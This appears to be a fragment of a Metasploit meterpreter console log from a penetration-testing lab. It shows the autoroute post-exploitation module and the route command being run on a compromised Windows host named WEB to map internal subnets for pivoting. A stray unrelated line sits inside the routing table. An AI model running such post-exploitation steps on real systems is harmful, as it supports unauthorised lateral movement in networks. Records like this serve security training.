 meterpreter > run post/multi/manage/autoroute
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: windows
[*] Running module against WEB
[*] Searching for subnets to autoroute.
[*] Did not find any new subnets to add.
meterpreter > route
IPv4 network routes
===================
Subnet          Netmask          Gateway  Metric  Interface
------          -------          -------  ------  ---------
10.10.10.80     255.255.255.255  0.0.0.0
127.0.0.1       255.0.0.0        0.0.0.0
192.168.111.80  255.255.255.255  0.0.0.0
v4.0.5 By rebeyo
IPv6 network routes
===================
Subnet                     Netmask                                  Gateway  Metric  Interface
------                     -------                                  -------  ------  ---------
::1                        ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff  ::
fe80::5efe:a0a:a50         ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff  ::
fe80::5efe:c0a8:6f50       ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff  ::
fe80::cca:90b1:878f:75ce   ffff:ffff:ffff:ffff::                    ::
fe80::e8e4:f653:f5de:f864  ffff:ffff:ffff:ffff::                    ::
meterpreter >